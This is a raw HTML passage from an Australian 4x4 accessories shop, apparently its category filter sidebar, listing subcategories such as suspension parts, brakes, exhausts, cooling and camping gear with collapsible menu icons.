								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/accessories/solar-panels/" aria-label="Filter  to Solar Panels">
								<span> <i class="fal fa-angle-right mr-2"></i> Solar Panels</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/towing/" aria-label="Filter  to Towing">
								<span> <i class="fal fa-angle-right mr-2"></i> Towing</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exterior-equipment/ute-truck-racks/" aria-label="Filter  to Ute/Truck Racks">
								<span> <i class="fal fa-angle-right mr-2"></i> Ute/Truck Racks</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="6085"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/outdoor-camping/" aria-label="Filter  to Outdoor & Camping">
									<span class="">Outdoor & Camping</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_6085"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fridges/" aria-label="Filter  to Fridges">
								<span> <i class="fal fa-angle-right mr-2"></i> Fridges</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/camping/" aria-label="Filter  to Camping">
								<span> <i class="fal fa-angle-right mr-2"></i> Camping</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/outdoor-camping/jerry-cans/" aria-label="Filter  to Jerry Cans">
								<span> <i class="fal fa-angle-right mr-2"></i> Jerry Cans</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/outdoor-camping/first-aid-kits/" aria-label="Filter  to First Aid Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> First Aid Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/cooking/" aria-label="Filter  to Cooking">
								<span> <i class="fal fa-angle-right mr-2"></i> Cooking</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fishing/" aria-label="Filter  to Fishing">
								<span> <i class="fal fa-angle-right mr-2"></i> Fishing</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/outdoor-camping/fridge-slides/" aria-label="Filter  to Fridge Slides">
								<span> <i class="fal fa-angle-right mr-2"></i> Fridge Slides</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/outdoor-camping/lighting-accessories/" aria-label="Filter  to Lighting & Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Lighting & Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/toilets/" aria-label="Filter  to Toilets">
								<span> <i class="fal fa-angle-right mr-2"></i> Toilets</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/outdoor-camping/water-tanks/" aria-label="Filter  to Water Tanks">
								<span> <i class="fal fa-angle-right mr-2"></i> Water Tanks</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="354"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/suspension/" aria-label="Filter  to Suspension">
									<span class="">Suspension</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_354"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/control-arms/" aria-label="Filter  to Control Arms">
								<span> <i class="fal fa-angle-right mr-2"></i> Control Arms</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/shocks-and-struts/" aria-label="Filter  to Shocks and Struts">
								<span> <i class="fal fa-angle-right mr-2"></i> Shocks and Struts</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/sway-bars/" aria-label="Filter  to Sway Bars">
								<span> <i class="fal fa-angle-right mr-2"></i> Sway Bars</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/bushing-kits/" aria-label="Filter  to Bushing Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Bushing Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/airbag-kits/" aria-label="Filter  to Airbag Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Airbag Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/alignment-kits/" aria-label="Filter  to Alignment Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Alignment Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/brake-cylinder-stoppers/" aria-label="Filter  to Brake Cylinder Stoppers">
								<span> <i class="fal fa-angle-right mr-2"></i> Brake Cylinder Stoppers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/camber-kits/" aria-label="Filter  to Camber Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Camber Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/chassis-bracing/" aria-label="Filter  to Chassis Bracing">
								<span> <i class="fal fa-angle-right mr-2"></i> Chassis Bracing</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/coil-spring-spacers/" aria-label="Filter  to Coil Spring Spacers">
								<span> <i class="fal fa-angle-right mr-2"></i> Coil Spring Spacers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/coilovers/" aria-label="Filter  to Coilovers">
								<span> <i class="fal fa-angle-right mr-2"></i> Coilovers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/leaf-springs-accessories/" aria-label="Filter  to Leaf Springs & Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Leaf Springs & Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/lift-kits/" aria-label="Filter  to Lift Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Lift Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/lift-springs/" aria-label="Filter  to Lift Springs">
								<span> <i class="fal fa-angle-right mr-2"></i> Lift Springs</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/lowering-kits/" aria-label="Filter  to Lowering Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Lowering Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/shackle-kits/" aria-label="Filter  to Shackle Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Shackle Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/steering-dampers/" aria-label="Filter  to Steering Dampers">
								<span> <i class="fal fa-angle-right mr-2"></i> Steering Dampers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/strut-bars/" aria-label="Filter  to Strut Bars">
								<span> <i class="fal fa-angle-right mr-2"></i> Strut Bars</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/strut-tops/" aria-label="Filter  to Strut Tops">
								<span> <i class="fal fa-angle-right mr-2"></i> Strut Tops</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/suspension-arms-components/" aria-label="Filter  to Suspension Arms & Components">
								<span> <i class="fal fa-angle-right mr-2"></i> Suspension Arms & Components</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-brackets/" aria-label="Filter  to Sway Bar Brackets">
								<span> <i class="fal fa-angle-right mr-2"></i> Sway Bar Brackets</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-bushings/" aria-label="Filter  to Sway Bar Bushings">
								<span> <i class="fal fa-angle-right mr-2"></i> Sway Bar Bushings</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-endlinks/" aria-label="Filter  to Sway Bar Endlinks">
								<span> <i class="fal fa-angle-right mr-2"></i> Sway Bar Endlinks</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/suspension/torsion-bars/" aria-label="Filter  to Torsion Bars">
								<span> <i class="fal fa-angle-right mr-2"></i> Torsion Bars</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="401"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/cooling/" aria-label="Filter  to Cooling">
									<span class="">Cooling</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_401"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/cooling/radiators/" aria-label="Filter  to Radiators">
								<span> <i class="fal fa-angle-right mr-2"></i> Radiators</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/cooling/radiator-hoses/" aria-label="Filter  to Radiator Hoses">
								<span> <i class="fal fa-angle-right mr-2"></i> Radiator Hoses</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/cooling/oil-coolers/" aria-label="Filter  to Oil Coolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Oil Coolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/cooling/thermostats/" aria-label="Filter  to Thermostats">
								<span> <i class="fal fa-angle-right mr-2"></i> Thermostats</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/cooling/fans-shrouds/" aria-label="Filter  to Fans & Shrouds">
								<span> <i class="fal fa-angle-right mr-2"></i> Fans & Shrouds</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/cooling/coolant-reservoirs/" aria-label="Filter  to Coolant Reservoirs">
								<span> <i class="fal fa-angle-right mr-2"></i> Coolant Reservoirs</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/cooling/radiator-caps/" aria-label="Filter  to Radiator Caps">
								<span> <i class="fal fa-angle-right mr-2"></i> Radiator Caps</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/cooling/transmission-coolers/" aria-label="Filter  to Transmission Coolers">
								<span> <i class="fal fa-angle-right mr-2"></i> Transmission Coolers</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="254"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/Brakes" aria-label="Filter  to Brakes">
									<span class="">Brakes</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_254"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/brakes/brake-rotors-slot-drilled/" aria-label="Filter  to Brake Rotors">
								<span> <i class="fal fa-angle-right mr-2"></i> Brake Rotors</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/brakes/brake-pads/" aria-label="Filter  to Brake Pads">
								<span> <i class="fal fa-angle-right mr-2"></i> Brake Pads</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/brakes/brake-fluid/" aria-label="Filter  to Brake Fluid">
								<span> <i class="fal fa-angle-right mr-2"></i> Brake Fluid</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/brakes/brake-hardware/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/brakes/brake-calipers/" aria-label="Filter  to Brake Calipers">
								<span> <i class="fal fa-angle-right mr-2"></i> Brake Calipers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/brakes/brake-drums/" aria-label="Filter  to Brake Drums">
								<span> <i class="fal fa-angle-right mr-2"></i> Brake Drums</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/brakes/brake-shoes/" aria-label="Filter  to Brake Shoes">
								<span> <i class="fal fa-angle-right mr-2"></i> Brake Shoes</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="266"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/exhausts/" aria-label="Filter  to Exhausts">
									<span class="">Exhausts</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_266"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/catback/" aria-label="Filter  to Cat Back">
								<span> <i class="fal fa-angle-right mr-2"></i> Cat Back</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/catalytic-Converters/" aria-label="Filter  to Catalytic Converters">
								<span> <i class="fal fa-angle-right mr-2"></i> Catalytic Converters</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/mufflers-tips/" aria-label="Filter  to Mufflers & Tips">
								<span> <i class="fal fa-angle-right mr-2"></i> Mufflers & Tips</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/axle-back/" aria-label="Filter  to Axle Back">
								<span> <i class="fal fa-angle-right mr-2"></i> Axle Back</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/diesel-particulate-filter/" aria-label="Filter  to Diesel Particulate Filter">
								<span> <i class="fal fa-angle-right mr-2"></i> Diesel Particulate Filter</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/dpf-back/" aria-label="Filter  to DPF Back">
								<span> <i class="fal fa-angle-right mr-2"></i> DPF Back</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhausts/dump-pipes/" aria-label="Filter  to Dump Pipes">
								<span> <i class="fal fa-angle-right mr-2"></i> Dump Pipes</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/engine-back/" aria-label="Filter  to Engine Back">
								<span> <i class="fal fa-angle-right mr-2"></i> Engine Back</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhausts/exhaust-tubing/" aria-label="Filter  to Exhaust Tubing">
								<span> <i class="fal fa-angle-right mr-2"></i> Exhaust Tubing</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/header-back/" aria-label="Filter  to Header Back">
								<span> <i class="fal fa-angle-right mr-2"></i> Header Back</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/headers-manifolds/" aria-label="Filter  to Headers & Manifolds">
								<span> <i class="fal fa-angle-right mr-2"></i> Headers & Manifolds</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/resonators/" aria-label="Filter  to Resonators">
								<span> <i class="fal fa-angle-right mr-2"></i> Resonators</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/exhaust/turbo-back/" aria-label="Filter  to Turbo Back">
								<span> <i class="fal fa-angle-right mr-2"></i> Turbo Back</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="290"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/drivetrain/" aria-label="Filter  to Drivetrain">
									<span class="">Drivetrain</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_290"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/drivetrain/clutches/" aria-label="Filter  to Clutches">
								<span> <i class="fal fa-angle-right mr-2"></i> Clutches</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/drivetrain/free-wheel-hubs/" aria-label="Filter  to Free Wheel Hubs">
								<span> <i class="fal fa-angle-right mr-2"></i> Free Wheel Hubs</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/drivetrain/differentials/" aria-label="Filter  to Differentials">
								<span> <i class="fal fa-angle-right mr-2"></i> Differentials</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/drivetrain/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/cv-shafts/" aria-label="Filter  to CV Shafts">
								<span> <i class="fal fa-angle-right mr-2"></i> CV Shafts</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/drivetrain/wheel-bearings/" aria-label="Filter  to Wheel Bearings">
								<span> <i class="fal fa-angle-right mr-2"></i> Wheel Bearings</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="98"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/engine/" aria-label="Filter  to Engine">
									<span class="">Engine</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_98"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/air-filters/" aria-label="Filter  to Air Filters">
								<span> <i class="fal fa-angle-right mr-2"></i> Air Filters</span>
								<span class="filter-amount"></span>
